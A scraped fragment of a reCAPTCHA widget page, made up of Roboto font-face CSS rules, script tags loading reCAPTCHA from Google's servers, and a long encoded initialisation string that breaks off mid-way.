  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Wj-QMzWTOe0hwP3otbMd3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Wj-QMzWTOe0hwP3otbMd3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wj-QMzWTOe0hwP3otbMd3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqjCkHYHwpHCicK9WcOgwq3DgE4bNDDCtcKww47Co8K6MwNJaTY3c8KnworCv8K4w7LCrlTDoiXDj8Kgw5nDtVppX8K8W8OocF9eVcOlwqgewrYLQn/[base64]/DjTU3w4XCoysEPcOrwpVCw4DDvcOkw5zCosKDH8Oqw4fDtUMfw5F0w6p8DsK7HsKAwpAIZMOTwoodwq4BSMO2w6w4FxXDucOOwp8fw5wiTMKzMcOIwrrCq8OYWR1xWD/CuTLCpzbDnMKfSMO9wp7CucOlBAI6DQ/[base64]/CjcORw5w0wqV6w5fCumDCjcOLwqjCtgPCsMOLwq0WdcKNFy/CgcOuDsKvY8K7wrrCoz7CocKGdMKaNFY1w6DDkMKYw44SO8K6w4fCtRvDrMKWM8KIw5psw73CpcO2wrzClRI2w5Qow6zDg8O6NMKRw4bCv8KuQ8OPKAJcw7ZZwpxowr/DiDTCp8OGNz0bw6jDmcKqWwoLw4DCt8Ofw4AqwpHDg8OGw4zDrXd6e27ChBcAwo3DrsOiERPCtcOORcKTJsOmwrrDvgF3wrjCp3Y2HU/DqcO0eWx5dR9nwplBw5NXGsKWesK3TzsIPSDDqMKGQRczwoE/w7t0HMOCekM8wqjDlzxAw6/Cu2JUwoDCgMKTZDVcT2cRDx0Vwo7DusO+wrZlwqLDiUbDpcKYJMKXG2nDj8KOWsK6wobCiBXCr8OKQ8KQXH/CqTbDgMOsJAjCmjvDs8KfRcKtJ3IFflZ3DGnCgMK1w78wwqV3PhFrw5zCkcKKw4bDp8Kgw4PCghYzOcOBBS3DgAZ6w6vCgcOPc8OTwqfDqT3Dn8KRwqRaH8KlwqfDpMONeSgye8KUw6/[base64]/Cjz/DrsKXDWZjwq5pZl3Dq1E9w5nDuTrDqMOXeAvCpMOnw7RiIMONLsOUWUbCshA1woLDqjfCg8Olw77ClsK8Y2lJwqZ/w4gvA8KWBcOXworCoWAcw7HDmDZgw5DDtW/[base64]/CqTs2NXsjw4LCrX3DjVrDtW5bLjN1w4bCiGXDhMOcw74Bw7ZAYCFtw4wWO1teCMKew7sJw4MAw5V3woTDvsKbw7fDqwXDmyzDvcKVNFJxQCHDgsOTwrrDqFXDszRUJCnDkMKqccOzw6p7Q8K/w7vDssKYMcKqcsO3wr0ww59Kw6ofwp3Du3vDlVw2HsOSw4ZWw49Kdw9Aw585w7TDv8O9w53Dpxs5UcKCwp7Dql93w47CoMO8UcKLEX3CnTLDgQfCicKIVHHDqcOyacOEw7NFUQc9TgnDrcOnbyvDsm9lJxN8OFbCo03CoMKsAMOfHMKMc1/DnSnCghPDvE9dwoQWXMKMaMO0wrLCnG8pUlDCj8O/MW95w6RrwoIIw5QnTAoTwrwrGwXCow/[base64]/YMOBI8KBZT3DqMOMQ8KwwrYYwrLDrh/DoCRjFARpKn/DhsOQHWPDtMKQOsK9E3RtO8KVw4R/YMK/[base64]/w6opEcO1WsOgT8Kddng9HhDCmkUcV8OKTT4/wqPCkSdQw6jDlELCvULDicKywpLCmMOzFsOiYcKSaVfDgnzCn8Ojw4bDqMKQEi/CmMOYeMKQwpfDqBLDiMK1YMKkOHJfVDIlOcKLwoPCpHPCjMO8NMOSw6nCrDrDocO4wr06wocpw5cLGMKLKgTDi8Kow6fCg8Orw60Gw5NiIUDCmnVFGcOBw7XDqj/DoMOkasKhcMKxw7klw4bDnyPDum50dsKpecO9AWlhPMKzIsOwwr5JacObYlnCkcK4w6PDt8ONY2vDkBIGbcK8dkHClMOUw5ogwqhiIzsMRMK0eMKMw6fCpcOHwrfCqsO8w4zClSPDg8KEw5JkHQTCqkfClMKDUsOlwr/[base64]/[base64]/Ch8KjJ0txNMOZLnnDusO0f23CkMKnw5PDscO4HcKHPsKDPnFMGjrDucKAJRDDm8KCwrzCnMOQBn3CkTkoVsKLIWXCqMOVw7cvL8KzwrBjC8KKF8K8w7DDvMKIwq/CosO5w4R9RsK9woQzAAEmwqzCisOaZBFNcihnwpIywqVve8KtS8KXw5VxBcK0wqgVw5YgwpfDuEQsw6Nqw6EoP1I/[base64]/Dt8KFI8OowqtTTSkNIMOaw6nCpDrDhENcBcKjwqzDg8Oyw4PDrsOeGcK/w6PCsgPDp8OVwqjDhzUtJMKUw5d3wpQ/w758wrs4w6luwrlfLWdPIsKtfMKaw79sZ8KKwqbDt8KDw7jDu8KkFcKrJxrDv8KDXDYCLMO7fh/DssKpZMONPwRjKMOxBmJUwqHDpD0GdcKgw7wMw4HCncKIwoTCiMKxw5/ChQDCiUbCtMKGJSxHVi49worClE3DlnHCtwbChsKKw7Acwqokw6JQcShyVB/CqnBxwq4Qw6Buw4LCnwnDmDbDr8KcC01ew5LDkcOqw4XChiHCm8K5eMOIw7ACwpc0RRBcbsKpw4rDucKvwp7DgcKKB8OdSDnCjxphwpLCn8OIFsKywr1GwoNkPMO9wphWXGTCmMOQwq9DQcK/[base64]/DjsKbwpfCpnvCiwdXwpU0X8KewobDgcKPw67Clhk4wrJCNsOUwofChMO/XlIUwrIJBsOIVsK1wqsmT3rDukoLwqTDiMKeICkLezbCscKqJcO5wrHDucKBHcKOw4EvFcOqQzjDqQbDj8KUUcONw7zCgsKdw493QylRw5BQaADDtcO0w6NWfSnDvSfDqMKiwoA7QzUGwpTDpQE/w545CCjDpMOtw6HCn1Vjw4hPwrLCqD/DnRNAw4/CmBPDqcKJwqE4asKxw7vDn2fCqnrDlcKOwp8oTWcrw5Efwo89dMKhIcOmwrrCtibCjmHCpMKtYQhLf8KDwoTCpcOIwr7DisKJCm4eFxDDunTCscKtciwUIsOrJMOYw4TDq8KNAMKew7VUecONwp5tLcOlw4HDrzx+w6/DkMKdcMO/w6A5wpF7w5LCvsO+bcKKwqpqw47DqsOKJ2/[base64]/[base64]/[base64]/f8OdaVNZZsKzw4XCj8K5flrCgDjDiXvClcKtwqQpwp8mbsOFw4LDssOVw6omwq1zU8OlKhs6wosFKV3CnMOdD8Ojw53Cpj1VQx/[base64]/CvjjCisOrPUw0QRPDo0XDui5Lwqp4FcOmGWInM8OxwrXCjF1ewr9jwqbClAYKw5jDlm9FXhjDgcKLwoICAMOQw67CvsKdwoZVCQjDs0ceQGobHsKhNnVEAAbCrMO5FQ4yWg9RwoTCgcKsw5rCnMO/J2YWfsOTwopgwp9Gw57DicKAZA3DgTFnbsOcXiPCrsKdLgHDgsO2IMKqw4Frwp3Dlk/DqlDCmxrCtX/CnhjDv8KyNgYtw452w6YZAMKATcKuMiNOBBrDmCfDpQ3Ck0XDmF7ClcKLwoN2w6TCu8KjOg/DviTDhcODEDrDhBnDrcKjw5ZENsOFH0sgwoPCj3jDpyPDrcKzfMOgwqnDpmEuZX3DnA/[base64]/wq3CuDXDssOwCw7Dm8KHw54qw7vDnk3CncOHNsOKw4k/AEIZwoXDhStIbULClAM/bDsRw64kw6DDnMOfw6MqORUGGjUOwrvDhU/CjmVuO8KXUnTDh8OodlDDqgPDnsKDQxtyRsKGw5DCnF8ww7DCqMOAdsOWwqTDr8Ojw6Jmw4XDocK3HD3Cg0J0wp/Dj8Opw6skWyzDiMOAecK3w78xEMOWwqHCi8O8w5zCtcOtJ8OcwobDqsKrbVERTB1QMW4Xwo0GSBBJA34rFsKkGMOof1nDjMOqJDwZw5zDkADCvsKsRMOMPsO/woTDqEZ2RgxGw7BiNMKrw78sCcOVw7DDq27CnXcCw77Dok5nw51QdGFcw4DCt8OMEV/CqMK2TMK9MMKBe8OZwr7ChyXDjcOgDcOsARnDmH3Dn8OMw5jChTZgb8OQwqFVNXdMeRLCkW4nVsKWw6JfwocPSmbCt0/CpkcQwpFVw7XDmcKTwqPDpsKkAipTw5A7ecKeeHgsEgvCpnVYSC5+wpF3QW1XVGRnf35mWD8xw5caDUfCj8OIVsO2wp/[base64]/W8OGwrzDpgHCm01Iw6bDu8OrLTTDuHsVWwLCsX0zDBpjH3DDnUZYwpwMwq0HaS1wwrBoLMKQJMKKC8O6wprCrcKiwqXCoT3Cgjxpw4wBw5QaAh/CtmrCqUwpGsOMw6Q3W3PCisOUZMK2dsKEQsK1DsO2w6nDg2LCjX7DuCtCA8KwIsOlbMO0w5daCB4xw5Z/fBRgasOTXWE/AMKNeEE9w5bCoUgDfjlSM8Omwps0FXfCrMORVcKGwrbDsE5VacOLwosiVcOHZRMQw4MRXGvDvcKLcMO4wpDCkU/DoB1+w4JJUsOqwoLCjXYCRsOLwqI1VMKVwr4Aw7DCvcKtCjvCocKlQk3DgnIWw6EREMKGaMOZTMKvwqs8wo/Drj97w6Fpw6IQw5h0wrFqBsOhZ2Vbw7xpwqZUUi7CrsOowqvDnB0yw7doX8O0w4/DlMKrdxtJw5zCgWzCtSTDisKNaw0RwrTCpmUew6TDtl9VW1fDsMObwphJwpvCpsO7wqENwqQyO8ORw57CtEzCkcO9wrvCucOSwrpYw681Bj7CgC5GwpR8w7lAAELCuzUsD8ObGgk5ew/Dm8KHwpnCoXzDsMO/w6VAPMKAOMKgwpQxw7zDnsKYTsKNw6YMw6Ezw7pnQlHDjiFswpAvw40TwqvDusOqCcOZwpvDhBYSw7UdbMKnRknCuTBTw7kZPUB2w7fCpl8WeMKbccOJU8KLD8OPTEjCtwTDrsOrMcKqfSDCgXLDkcK3NsOzw5NMXcKOdcK/w5zCtsOQwosLQ8Ogw7bDvC/CusOPwr/[base64]/DtE/Cu8OZw5ZVa0TClsKgPDDCnUBsbEvCkcKsd8KdR8Otw4xCCsKCw75pRHJify/[base64]/[base64]/[base64]/DmcONwrDDjcONwp0Tw5VmNcOcw4zDnsKZYMOnNsOfw63CjMOHO07ChinDt1rCtcO2w6dkJn1ABcOywq00KsK/woTDm8OCej3DusOPW8OQwqTCscKTQ8KjMz0vXTDCrMOQT8K9bntbw5TCih1JY8OsTQcVw4jDocOrFlrDhcKKwolgKcODMcOMwohxwq08e8OZwpo/Pl0bXyFTM33CicKAUcKaG2PCqcK3d8KsGyBHw4XDu8OBT8OSJwXDrcODwoMeH8K